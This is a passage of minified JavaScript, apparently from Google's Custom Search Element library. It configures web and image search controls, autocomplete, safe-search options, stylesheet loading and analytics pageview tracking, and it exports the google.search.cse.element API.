if(b.adoptions)for(var f in b.adoptions)b.adoptions.hasOwnProperty(f)&&(e[f]=b.adoptions[f]);"noTop"==e.layout&&(e.layout=null);"ivt"in b&&(e.ivt=b.ivt);"adStyleId"in b&&(e.adStyleId=b.adStyleId);"isSafeSearchActive"in b&&(e.isSafeSearchActive=b.isSafeSearchActive);c("72284809")&&(e.useAdsenseHostname=!0);c("72372394")&&(e.useSyndicatedSearchHostname=!0);this.cj(b.adclient||"",e);this.hg=b.autoCompleteOptions;this.zm=""+a;this.mc=a;this.Xm=0;this.Vm=b.defaultToRefinement;this.V=null;if(!b.disableWebSearch||
!b.enableImageSearch){var h={};b["restrict-extended"]&&(h["restrict-extended"]=b["restrict-extended"]);b["restrict-safesearch"]&&(h["restrict-safesearch"]=b["restrict-safesearch"]);b.isSafeSearchActive&&(h.isSafeSearchActive=b.isSafeSearchActive);if(b.webSearchOptions)for(var k in b.webSearchOptions)h[k]=b.webSearchOptions[k];b.cse_token&&(h.cse_token=b.cse_token);b.cselibVersion&&(h.cselibVersion=b.cselibVersion);b.experimentNames&&(h.experimentNames=b.experimentNames);h.fexp=d;this.Bu(h)}this.W=
null;if(b.enableImageSearch){a={};b["restrict-safesearch"]&&(a["restrict-safesearch"]=b["restrict-safesearch"]);b.isSafeSearchActive&&(a.isSafeSearchActive=b.isSafeSearchActive);if(b.imageSearchOptions)for(var l in b.imageSearchOptions)a[l]=b.imageSearchOptions[l];b.cse_token&&(a.cse_token=b.cse_token);b.cselibVersion&&(a.cselibVersion=b.cselibVersion);b.experimentNames&&(a.experimentNames=b.experimentNames);a.fexp=d;this.yu(a);b.defaultToImageSearch&&this.V&&(this.Xm=1)}this.V&&this.W&&this.rb({web:ok.web,
image:ok.image});b.googleAnalyticsOptions&&b.googleAnalyticsOptions.queryParameter&&(this.Jj=b.googleAnalyticsOptions,this.yr(null,Qp));b.enableOrderBy&&(this.Sp=!0,this.xc=b.orderByOptions&&b.orderByOptions.keys&&0<b.orderByOptions.keys.length?b.orderByOptions.keys:[{key:"",label:ok["order-by-relevance"]},{key:"date",label:ok["order-by-date"]}],void 0!==h&&b.orderByOptions&&h["restrict-extended"]&&void 0!==h["restrict-extended"].sort&&(this.Gd=this.oo(h["restrict-extended"].sort)||0),null==this.Gd&&
(this.Gd=0));this.Up=b.overlayResults?!0:!1;this.ln=!!b.enableRichSnippets;this.En=!0;this.ks=this.yh=!1;b.experimentNames&&(b.experimentNames.includes("4835162")&&(this.yh=!0),b.experimentNames.includes("4835163")&&(this.ks=this.yh=!0));this.draw=this.Jd;this.execute=this.execute;this.getImageSearcher=this.fo;this.setResultSetSize=this.La};y(Rp,X);
Rp.prototype.Bu=function(a){this.V||(this.V=new V,this.V.Pf(this.mc),this.V.Jh=ok["custom-search"],this.V.er(this.Rc),this.Jc(this.V),a&&(a.cse_token?this.V.Kf(a.cse_token):this.V.Kf("AHKYotWVmvV1wohA3g8oNFAm_6cK:1495660148313"),a.resultSetSize&&this.V.La(a.resultSetSize),a["restrict-extended"]&&this.V.Dc("restrict-extended",a["restrict-extended"]),a["restrict-safesearch"]&&this.V.Dc("restrict-safesearch",a["restrict-safesearch"]),a.isSafeSearchActive&&this.V.Nf(a.isSafeSearchActive),a.linkTarget&&
this.V.Ka(a.linkTarget),a.queryAddition&&this.V.Wb(a.queryAddition),a.experimentNames&&this.V.He(a.experimentNames),this.V.Mf(a.fexp),a.cselibVersion&&(this.V.Lf(a.cselibVersion),this.V.zi("cse.customWebSearch",this.mc,a.experimentNames),this.kh=new Wl("cse.searchControl",a.cselibVersion,this.mc,a.experimentNames||[]))))};
Rp.prototype.yu=function(a){if(!this.W&&(this.W=new om,this.W.Pf(this.mc),this.W.er(this.Rc),this.Jc(this.W),a)){a.cse_token?this.W.Kf(a.cse_token):this.W.Kf("AHKYotWVmvV1wohA3g8oNFAm_6cK:1495660148313");a.resultSetSize&&this.W.La(a.resultSetSize);a["restrict-safesearch"]&&this.W.Dc("restrict-safesearch",a["restrict-safesearch"]);a.isSafeSearchActive&&this.W.Nf(a.isSafeSearchActive);a["restrict-extended"]&&this.W.Dc("restrict-extended",a["restrict-extended"]);a.linkTarget&&this.W.Ka(a.linkTarget);
a.queryAddition&&this.W.Wb(a.queryAddition);var b=[];a.experimentNames&&(this.W.He(a.experimentNames),b=a.experimentNames.slice());this.W.Mf(a.fexp);a.cselibVersion&&(this.W.Lf(a.cselibVersion),this.W.zi("cse.customImageSearch",this.mc,b),this.kh=new Wl("cse.searchControl",a.cselibVersion,this.mc,b))}};function Sp(a){for(var b=a,c=["+qptype:","+lang:"],d=0;d<c.length;++d){var e=a.indexOf(c[d]);0<=e&&(b=b.slice(0,e))}return b}Rp.prototype.Zz=function(a){this.zm="string"===typeof a?Sp(a):""};
Rp.prototype.setAutoCompletionId=Rp.prototype.Zz;Rp.prototype.Lg=function(){return this.zm};Rp.prototype.getPartnerId=Rp.prototype.Lg;Rp.prototype.Pg=function(){var a;return null==(a=this.hg)?void 0:a.clientName};Rp.prototype.getSearchboxClientName=Rp.prototype.Pg;A("module$exports$cse$customsearchcontrol.CustomSearchControl.attachAutoCompletion",function(a,b,c,d,e,f,h,k){return Tp(a,b,c,{callback:e,maxCompletions:f,styleOptions:k})});
var Tp=function(a,b,c,d){if(c instanceof X&&window.console)return window.console.log("We no longer support attachAutoCompletionWithOptions for SearchControl object"),{};a=Sp(a);d=d||{};var e="string"===typeof c?Yk(c):c;b=Yk(b);if(!e)for(var f=b;f;)f=f.parentNode,Xk(f)&&(e=f);f=up();var h={clearToolTitle:ok["clear-tool-title"],interfaceLanguage:"en",isLoggingWithHiddenFormFields:d.isLoggingWithHiddenFormFields,maxSuggestions:d.maxCompletions,maxPromotions:d.maxPromotions,styleOptions:d.styleOptions};
(d=d.searchButton?Yk(d.searchButton):null)&&("submit"!==d.type?h.searchButton=d:window.console&&window.console.warn("Cannot associate searchButton with a button of type submit."));if(h.isLoggingWithHiddenFormFields&&!h.searchButton)return window.console&&window.console.warn('The "searchButton" option is required when "isLoggingWithHiddenFormFields" is true.'),{};d=c&&(c.execute||c.submit);Xk(e)?(h.isLoggingWithHiddenFormFields=h.isLoggingWithHiddenFormFields||al($k(e.action)),f.install(e,b,a,h)):
f.nx(d?yk(c,d):function(){},b,a,h);return{getInputQuery:f.pa,prefillQuery:f.Kb}};A("module$exports$cse$customsearchcontrol.CustomSearchControl.attachAutoCompletionWithOptions",Tp);Rp.prototype.uu=function(a){if(this.wd){if(a)throw"Please use constructor of CustomSearchControl to pass in additional options.";this.td.J(!1)}};Rp.prototype.enableAutoCompletion=Rp.prototype.uu;
Rp.prototype.Jd=function(a,b){b||(b=new Cp);b.dr(2);this.fH&&1===this.H.length&&(this.DB=!0);this.Ie(Ep);X.prototype.Jd.call(this,a,b);Yk("cse-hosted")||window.__gcse||window.console&&window.console.warn("This page is calling an unsupported version of the Custom Search Element API. Please switch to the current version of the Custom Search Element API https://developers.google.com/custom-search/docs/element.");a=this.xa?"gsc-control-searchbox-only":"gsc-control-cse";b=this.root;this.xa||(b=Q(),this.root.parentNode&&
this.root.parentNode.insertBefore(b,this.root),L(b,this.root),zh(this.root,"gsc-control-wrapper-cse"));zh(b,a);F(b,a+"-en")};Rp.prototype.draw=Rp.prototype.Jd;Rp.prototype.ij=function(a,b,c,d,e){this.xa?this.Rp():(Bh(this.jb,"gsc-thinWrapper"),this.En&&(this.Qv(),this.En=!1),X.prototype.ij.call(this,a,b,c,d,e))};
Rp.prototype.Qv=function(){var a="a a a a a ";for(var b=5;80>b;b*=2)a+=a;a=Fk({text:a,Gc:!0});a.style.fontFamily="arial";a.style.fontSize="16px";a.style.visibility="hidden";return this.ca?(L(this.ca,a),b=this.ca.offsetWidth,this.ca.removeChild(a),b):0};Rp.prototype.rb=function(a){"string"===typeof a?this.V?this.V.rb(a):this.W&&this.W.rb(a):(a.web&&this.V&&this.V.rb(a.web),a.image&&this.W&&this.W.rb(a.image))};Rp.prototype.setUserDefinedLabel=Rp.prototype.rb;
Rp.prototype.Jc=function(a,b,c){X.prototype.Jc.call(this,a,b,c);a.Ce="gcsc"};Rp.prototype.addSearcher=Rp.prototype.Jc;Rp.prototype.hu=function(){this.cj("",{numTopAds:0,numSideAds:0,_includeBottomAds_:!1})};Rp.prototype.disableAds=Rp.prototype.hu;Rp.prototype.JA=function(){};Rp.prototype.setMoreAds=Rp.prototype.JA;Rp.prototype.fo=function(){return this.W};Rp.prototype.getImageSearcher=Rp.prototype.fo;Rp.prototype.hw=function(){return this.V};Rp.prototype.getWebSearcher=Rp.prototype.hw;
var Up=function(a,b,c){"web"===a&&(a="");b&&c&&(a=a?a+(":"+c):c);return null==a?"unknown":a};A("module$exports$cse$customsearchcontrol.CustomSearchControl.getTrackingCategory",Up);
var Qp=function(a,b,c){var d=document.location;c=[d.pathname,d.search,d.search?"&":"?",encodeURIComponent(a.Jj.queryParameter),"=",encodeURIComponent(c)];a.Jj.categoryParameter&&(b=Up(b.Sa,b.O,b.lc()))&&c.push("&",encodeURIComponent(a.Jj.categoryParameter),"=",encodeURIComponent(b));window.gtag&&"function"===typeof window.gtag?window.gtag("event","page_view",{page_path:c.join("")}):window.ga&&"function"===typeof window.ga?window.ga("send","pageview",c.join("")):window._gaq&&"function"===typeof window._gaq.push?
window._gaq.push(["_trackPageview",c.join("")]):window.console&&window.console.log("Google Analytics tracking was not correctly setup.")};A("module$exports$cse$customsearchcontrol.CustomSearchControl.AUTO_PUBID","");var Vp=oa(["https://www.google.com/cse/static/element/","/mobile","+",".css"]),Wp=function(a,b,c,d,e,f,h,k,l,m){this.cf=a;this.va=b;this.type=c;this.Mb={};this.v=this.Ct(d);this.Fc=e;this.sg=f;this.jf=h;this.kb=k;this.Aa=l;this.Na=m};g=Wp.prototype;
g.As=function(a){if(a.va!==this.va)return bl("Name of the component, "+a.va+", should match name of the element, "+this.va+"."),this.me;if(!a.type)return bl("Component has null type."),this.me;var b=!1;this.Mb[a.type]&&(bl("Multiple components of the same type "+a.type+" for Element named "+this.va+" are detected. Only the last is used."),b=!0);for(var c=Bl[this.type].Ze,d=0;d<c.length;d++)if(c[d]===a.type)return this.Mb[a.type]=a,b||this.me++,this.me;bl("Component of type "+a.type+" is not allowed for Element named "+
this.va+" of type "+this.type+".");return this.me};g.render=function(){var a=Bl[this.type].Ze;if(a.length!==this.me)for(var b=0;b<a.length;b++)if(!this.Mb[a[b]])return bl("Component of type "+a[b]+" is missing for Element named "+this.va+"."),!1;a={};for(var c in this.Mb)this.Mb.hasOwnProperty(c)&&(b=this.Mb[c],b.Pt(),a[c]=b.node,this.qy(),this.ty(b.attributes,c));this.Nb=this.ou(a);return!0};g.Ct=function(a){var b={},c;for(c in a)a.hasOwnProperty(c)&&(b[c]=a[c]);return b};
g.ty=function(a,b){a.hasOwnProperty("webSearchSafesearch")&&(a.isSafeSearchActive=a.webSearchSafesearch);a.hasOwnProperty("safeSearch")&&(a.isSafeSearchActive=a.safeSearch);Jl(function(c){if(a.hasOwnProperty(c.name)&&c.s&&("searchbox+results"===b||null==c.m||c.m===b)){var d=c.l(a[c.name]);null!=d&&("webSearchExtendedRestricts"===c.i?(this.v.webSearchExtendedRestricts||(this.v.webSearchExtendedRestricts={}),c.g&&(this.v.webSearchExtendedRestricts[c.g]=d)):"imageSearchExtendedRestricts"===c.i?(this.v.imageSearchExtendedRestricts||
(this.v.imageSearchExtendedRestricts={}),c.g&&(this.v.imageSearchExtendedRestricts[c.g]=d)):this.v[c.name]=d)}},this)};
g.qy=function(){var a=z.__gcse;if(a&&a.searchCallbacks){a=void 0===z.__gcse?{}:z.__gcse;var b=void 0===a.searchCallbacks?{}:a.searchCallbacks;a=void 0===b.image?{}:b.image;b=void 0===b.web?{}:b.web;a=t([[a.starting,"onImageSearchStarting"],[a.ready,"onImageResultsReady"],[a.rendered,"onImageResultsRendered"],[b.starting,"onWebSearchStarting"],[b.ready,"onWebResultsReady"],[b.rendered,"onWebResultsRendered"]]);for(b=a.next();!b.done;b=a.next()){var c=t(b.value);b=c.next().value;c=c.next().value;b&&
(this.v[c]="function"===typeof b?b:"string"===typeof b&&"function"===typeof z[b]?z[b]:null)}}};g.Hs=function(a,b,c){b=Kj(Vp,a,b,c);a=document.createElement("link");a.type="text/css";a:{if(b instanceof Je)a.href=Ke(b).toString();else{if(-1===Li.indexOf("stylesheet"))throw Error('TrustedResourceUrl href attribute required with rel="stylesheet"');b=Hi(b);if(void 0===b)break a;a.href=b}a.rel="stylesheet"}document.getElementsByTagName("head")[0].appendChild(a)};
g.ou=function(a){var b={imageSearchOptions:{},webSearchOptions:{},autoCompleteOptions:{},googleAnalyticsOptions:{},orderByOptions:{}};Jl(function(h){h.g&&null!=this.v[h.name]&&((h.i?b[h.i]:b)[h.g]=this.v[h.name])},this);this.Aa&&(b.cselibVersion=this.Aa);this.sg&&(b.cse_token=this.sg);this.jf&&(b.experimentNames=this.jf);this.Na&&(b.fexpIds=this.Na);this.v.enableRichSnippets&&(b.enableRichSnippets=!0);if("forced"==this.v.mobileLayout||"enabled"==this.v.mobileLayout&&this.v.isMobileDevice)document.querySelector("head>meta[name=viewport]")||
console.warn("Mobile layout requested, but viewport meta tag is missing. Page layout may not be optimal."),this.Hs(this.Aa,this.v.cssThemeVersion&&4!==this.v.cssThemeVersion?"_v"+this.v.cssThemeVersion:"",this.kb),b.useMobileLayout=!0;this.v.adStyleId&&(b.adStyleId=this.v.adStyleId);null!=this.v.cssThemeVersion&&(b.cssThemeVersion=this.v.cssThemeVersion,(0,Ql.Fh)(this.v.cssThemeVersion));null!=this.v.autoCompleteSource&&(b.autoCompleteOptions.clientName=this.v.autoCompleteSource);var c=new Rp(this.cf,
b,this.va);null!=this.v.addOverride&&(0,Ql.Vl)(this.v.addOverride);null!=this.v.linkTarget&&c.Ka(this.v.linkTarget);var d=[[this.v.onImageSearchStarting,db(c.xA,c)],[this.v.onImageResultsReady,db(c.vA,c)],[this.v.onImageResultsRendered,db(c.wA,c)],[this.v.onWebSearchStarting,db(c.kB,c)],[this.v.onWebResultsReady,db(c.iB,c)],[this.v.onWebResultsRendered,db(c.jB,c)]];d=t(d);for(var e=d.next();!e.done;e=d.next()){var f=t(e.value);e=f.next().value;f=f.next().value;null!=e&&f(null,e)}d=new Cp;null!=this.v.enableAutoComplete&&
d.Rk(this.v.enableAutoComplete);null!=this.v.enableSpeech&&d.ur(this.v.enableSpeech);null!=this.v.numTopRefinements&&d.xr(this.v.numTopRefinements);null!=this.v.hideElementBranding&&d.ar(!this.v.hideElementBranding);this.kb&&d.br(this.kb);e=null;"searchbox-only"===this.type?(e=function(h,k){try{return new URL(h)}catch(l){return k?(h=new URL("https://cse.google.com/cse"),h.searchParams.set("cx",k),h):new URL(window.location.href)}}(this.v.resultsUrl,this.cf),d.on(e,this.v.queryParameterName,this.v.newWindow),
e=a.searchbox):"searchresults-only"===this.type?(d.nn(),e=a.results):"two-column"===this.type?(d.cl(a.searchbox),e=a.results):e=a["searchbox+results"];c.Jd(e,d);this.v.noResultsString&&(a=wf(this.v.noResultsString),c.Ie(a));this.v.enableHistory?c.Fr(yk(this,this.de))&&null==this.v.linkTarget&&c.Ka("_self"):this.de(c);return c};
g.de=function(a){var b=this.Fc[this.v.queryParameterName];if(b&&this.v.autoSearchOnLoad)if("searchbox-only"===this.type)a.ph(b);else{for(var c=this.Fc,d={},e=0;e<Kl.length;e++)c.hasOwnProperty(Kl[e])&&(d[Kl[e]]=c[Kl[e]]);a.execute(b,void 0,d)}};g.me=0;g.Nb=null;var Xp=function(a){a=void 0===a?{}:a;this.cf=a.cx||"";this.OB=this.gw(a.uiOptions);this.rd={};this.Ca={};var b=window.location.search,c={};if(1<b.length){b=b.substr(1).split("&");for(var d=0;d<b.length;d++){var e=b[d].split("="),f=void 0;try{f=decodeURIComponent(e[0])}catch(k){continue}if(f){var h=void 0;try{h=e[1]?decodeURIComponent(e[1].replace(/\+/g," ")):e[1]}catch(k){}c[f]=h}}}this.Fc=c;this.yk=a.rawCss;this.bt();this.sg=a.cse_token;this.jf=a.exp;this.Na=a.fexp;this.kb=a.language;this.Aa=a.cselibVersion;
this.pb=new Wl("cse.manager",this.Aa,this.cf,this.jf)};g=Xp.prototype;g.gw=function(a){a=a||{};var b={};Jl(function(c){var d=c.name,e=null;a.hasOwnProperty(d)&&(e=c.l(a[d]));null!=e?b[d]=e:null!=c.defaultValue&&(b[d]=c.defaultValue)},this);return b};g.nu=function(){if("boolean"===typeof this.xk)return this.xk;var a=document.createElement("div");a.appendChild(document.createElement("G:TEST"));return this.xk=!!(a.querySelectorAll&&0<a.querySelectorAll("G\\:TEST").length)};
g.go=function(a){var b=this;this.pb.yd(this.Fc.q,"go",null,function(){return b.jw(a)}).apply(this)};g.jw=function(a){a=(a?Yk(a):null)||document.body;a=this.nu()?a.querySelectorAll(Dl):Hl(a);window||(window={});for(var b=0;b<a.length;++b)this.nq(new Ml(a[b]));this.Gn()};g.render=function(a,b){var c=this;return this.pb.yd(this.Fc.q,"render",null,function(){return c.dz(a,b)}).apply(this)};
g.dz=function(a,b){if(b&&"searchbox"!==a.tag&&"searchresults"!==b.tag)return bl('First and second components must be of tag "searchbox"  and "searchresults" separately.'),null;if(b&&a.gname!==b.gname)return bl("First and second components must be of the same gname."),null;a=[a];b&&a.push(b);b=[];for(var c=0;c<a.length;c++){if(!a[c].div)return bl("div required for component."),null;a[c].tag||(a[c].tag="search");if(!Cl[a[c].tag])return bl("tag named "+a[c].tag+" is not recognized"),null;var d=Yk(a[c].div);
if(d&&1===d.nodeType){d=new Ml(d,a[c]);var e=d.va;b.push(d)}}for(a=0;a<b.length;a++)this.nq(b[a]);this.Gn();return e?this.vj(e):null};g.vj=function(a){var b=this;return this.pb.yd(this.Fc.q,"getElement",null,function(){return b.lv(a)}).apply(this)};g.lv=function(a){return this.Ca[a]?new Yp(this.Ca[a]):null};g.Su=function(){var a=this;return this.pb.yd(this.Fc.q,"getAllElements",null,function(){return a.Tu()}).apply()};g.Tu=function(){var a={},b;for(b in this.Ca)a[b]=new Yp(this.Ca[b]);return a};
g.nq=function(a){var b=a.va;this.rd[b]||(this.rd[b]=new Wp(this.cf,b,a.pc,this.OB,this.Fc,this.sg,this.jf,this.kb,this.Aa,this.Na));this.rd[b].As(a)};g.bt=function(){if(this.yk){var a=document.getElementsByTagName("head")[0];a||(a=document.body.parentNode.appendChild(document.createElement("head")));var b=document.createElement("style");b.type="text/css";b.styleSheet?b.styleSheet.cssText=this.yk:b.appendChild(document.createTextNode(this.yk));a.appendChild(b)}};
g.Gn=function(){for(var a in this.rd)if(this.rd.hasOwnProperty(a)){var b=this.rd[a];b.render()&&(this.Ca[a]=b);delete this.rd[a]}};var Yp=function(a){this.gname=a.va;this.type=a.type;this.uiOptions=a.v;this.execute=yk(a.Nb,a.Nb.execute);this.prefillQuery=yk(a.Nb,a.Nb.ph);this.getInputQuery=yk(a.Nb,a.Nb.yj);this.clearAllResults=yk(a.Nb,a.Nb.Lb)};var Zp=Rp,$p,aq={cx:null,rg:null,exp:null},bq=function(a){if(!$p){$p=new Xp(a);if(a){if(!aq.rg){var b=a.cse_token;b&&(aq.rg=b)}aq.exp||(b=a.exp)&&(aq.exp=b);aq.cx||(a=a.cx)&&(aq.cx=a)}return!0}return!1};var cq=z.window.setTimeout,dq=z.window,eq=z.document,fq=function(){return{loaded:!0,complete:!0}[eq.readyState]},gq=function(a){if("loading"===eq.readyState)if(dq.addEventListener)dq.addEventListener("DOMContentLoaded",function c(){dq.removeEventListener("DOMContentLoaded",c,!1);a()},!1);else if(dq.attachEvent)dq.attachEvent("onreadystatechange",function c(){fq()&&(dq.detachEvent("onreadystatechange",c),a())});else return!1;else a();return!0},hq=function(a){if(dq.addEventListener)dq.addEventListener("load",
function c(){dq.removeEventListener("load",c,!1);a()},!1);else if(dq.attachEvent)dq.attachEvent("onload",function c(){dq.detachEvent("onload",c);a()});else return!1;return!0},iq=function(a,b){var c=function(){a()?b():cq(c,10)};c()};var jq=function(a,b){for(var c=t(Ia.apply(2,arguments)),d=c.next();!d.done;d=c.next())d=d.value,A(b+"."+d,a[d])},kq=function(a,b){for(var c in b)A(a+"."+c,b[c])};
jq({init:bq,go:function(a){bq();$p.go(a)},render:function(a,b){bq();return $p.render(a,b)},createControl:function(a){a.cse_token=aq.rg;a.experimentNames=aq.exp;return new Zp(aq.cx||"unknown cx",a)},getElement:function(a){bq();return $p.vj(a)},getAllElements:function(){bq();return $p.Su()},testAccess:function(){Ta("cse.element.api.testAccess");return{LE:$p,oE:aq}},installMocks:function(a,b,c){Ta("cse.element.api.installMocks");a&&($p=null,aq.cx=null,aq.rg=null,aq.exp=null);b&&($p=b);c&&(Zp=c)}},"google.search.cse.element",
"getAllElements","getElement","go","init","render","createControl");kq("google.search.cse.element",{ComponentType:{CD:"searchbox+results",BD:"searchbox",xD:"results"},ElementType:{ID:"standard",MD:"two-column",ED:"searchbox-only",FD:"searchresults-only"}});
kq("google.search.cse.element.settings",{CLASS_PREFIX:"gcse-",CSE_PREFIX:"gcse",DATA_PREFIX:"data-",ElementConfiguration:{},forEachOption:Jl,getAllComponentElements:Hl,getNextDivId:zl,GNAME:"gname",HTML_TAG:"div",LOGGING_PARAMETERS:Kl,OptionConfig:{},Option:Il,QUERY_SELECTOR_ALL_SELECTOR:Dl,RenderMode:{REPLACE:0,vC:1},TagConfiguration:{},TAG_PREFIX:"gcse:",WIDGET_TYPE_CONFIGURATIONS:Bl});jq(Ql,"google.search.Csedr","addOverride","render");A("google.search.CustomSearchControl",Rp);
A("google.search.DrawOptions",Cp);kq("google.search.ImageSearch",{showPopup:rm,hidePopup:sm});kq("google.search.richsnippets",{merge:function(a){if(!(a&&a instanceof Array))return a;for(var b={},c=0;c<a.length;c++)for(var d in a[c])b[d]=a[c][d];return b},hreviewNonEmpty:function(a){if(!(a instanceof Array))return!(!a.description&&!a.summary);for(var b=0;b<a.length;b++){var c=a[b];if(c.description||c.summary)return!0}return!1}});
kq("google.search.Search",{FILTERED_CSE_RESULTSET:"filtered_cse",LARGE_CSE_RESULTSET:"large",SMALL_RESULTSET:"small"});A("google.search.CurrentLocale","en");A("google.search.cse.element.Element",Wp);A("google.setOnLoadCallback",function(a,b){fq()?a():b?gq(a)||iq(fq,a):hq(a)||iq(fq,a)});}).call(this);
